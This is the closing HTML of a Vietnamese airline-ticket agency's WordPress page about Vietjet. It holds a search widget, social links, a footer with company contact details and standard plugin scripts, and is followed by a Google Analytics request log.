    var cx = '016094626699320112064:mo57ninlvi4';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
        '//cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:search></gcse:search></div>
		</div></section>
<section id="simple-social-icons-3" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Kết nối với chúng tôi</h4>
<ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/muaverefan/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://www.muavere.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-linkedin"><a href="https://vn.linkedin.com/in/muavere" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-3"><title id="social-linkedin-3">LinkedIn</title><use xlink:href="https://www.muavere.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://www.pinterest.com/muavere/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-3"><title id="social-pinterest-3">Pinterest</title><use xlink:href="https://www.muavere.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/muavere" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-3"><title id="social-twitter-3">Twitter</title><use xlink:href="https://www.muavere.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/muavere" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-3"><title id="social-youtube-3">YouTube</title><use xlink:href="https://www.muavere.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
<section id="text-544543360" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Hướng dẫn săn vé rẻ</h4>
			<div class="textwidget"><iframe width="100%" height="auto" src="https://www.youtube.com/embed/CgIj_VHTKzE" frameborder="0" allowfullscreen></iframe></div>
		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-menubottom" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-10249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10249"><a href="https://www.muavere.com/hop-tac/" itemprop="url"><span itemprop="name">Hợp tác</span></a></li>
<li id="menu-item-10242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10242"><a href="https://www.muavere.com/hop-tac/tuyen-dung/" itemprop="url"><span itemprop="name">Tuyển dụng</span></a></li>
<li id="menu-item-10247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10247"><a href="https://www.muavere.com/hop-tac/ban-quyen/" itemprop="url"><span itemprop="name">Bản quyền</span></a></li>
<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a title="Khuyến cáo hành động giả mạo muavere.com" href="https://www.muavere.com/hop-tac/muavere-viet-nam-can-than-voi-nhung-dai-ly-gia-mao-muavere-com/" itemprop="url"><span itemprop="name">Khuyến cáo</span></a></li>
<li id="menu-item-10245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10245"><a title="Bạn có thể nhượng vé máy bay tại đây" href="https://www.muavere.com/hop-tac/nhuong-lai-ve-may-bay/" itemprop="url"><span itemprop="name">Nhượng vé</span></a></li>
</ul></div></nav>	  <p>&copy; 2008 - 2016 <a href="http://www.muavere.com/">Muavere.com</a> giữ bản quyền nội dung trên website này.</p>
   <div><p><a href="http://www.muavere.com/">Công ty TNHH TMDV Vòng Tròn Số</a></p></p>
  <p>GPKD/MST: 0306106726 đăng ký lần đầu 21/10/2008, sửa đổi lần 1 ngày 14/09/2015.</p>
  <p><a title="745/224 Quang Trung, phường 12, quận Gò Vấp" href="https://www.google.com/maps/place/C%C3%B4ng+ty+TNHH+TMDV+V%C3%B2ng+Tr%C3%B2n+S%E1%BB%91/@10.834763,106.643701,15z/data=!4m5!3m4!1s0x0:0xb9b06d252da44ea0!8m2!3d10.834763!4d106.643701" target="_blank">745/224 Quang Trung, phường 12, quận Gò Vấp, Tp. Hồ Chí Minh</a></p>
<p>Điện thoại: (028)3895.2228. Fax: (028)3895.2226. Hotline: 0937.416.636, 096.999.1133, 0915.93.2020. Email: booking@muavere.com. <a href="http://www.muavere.com/lien-he/" target="_parent">Liên hệ</a>. <a class="top" href="#"><img src="http://www.muavere.com/wp-content/uploads/chung/back-to-top-BIG.jpg" alt="về đầu trang" align="right"></a></p>
<p>Dai ly ve may bay Go Vap, Phong ve may bay Go Vap, Dai ly ve may bay duong Quang Trung, phong ban ve duong Quang Trung Go Vap, phong ve may bay Ho Chi Minh, dai ly ve may bay HCM</p>
	</div></footer></div><script src="https://sp.zalo.me/plugins/sdk.js"></script>    <script>
        jQuery(function($) {
            $('a.top').click(function() {
                $('html, body').animate({scrollTop:0}, 'slow');
            return false;
            });
        });
    </script>
<script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 1,controlNav: 0,animationDuration: 200,slideshowSpeed: 3000    });  });</script><style type="text/css" media="screen">#simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #666666 !important; }</style><!-- Lightbox Plus Colorbox v2.7.2/1.5.9 - 2013.01.24 - Message: 0-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({initialWidth:"30%",initialHeight:"30%",maxWidth:"90%",maxHeight:"90%",opacity:0.8});
});
</script>
<script type='text/javascript' src='https://www.muavere.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.muavere.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.muavere.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.muavere.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.muavere.com/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.muavere.com/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9-min.js?ver=1.5.9' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://www.muavere.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body></html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1007399330&t=pageview&_s=1&dl=https%3A%2F%2Fwww.muavere.com%2Ftag%2Fvietjet%2F&ul=en-us%40posix&dt=Vietjet&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=929189215&gjid=776996170&cid=1104929228.1769795013&tid=UA-8026554-2&_gid=750238633.1769795013&_r=1&_slc=1&z=450004483
body_size: -450
content:
2,cG-526QC23FCB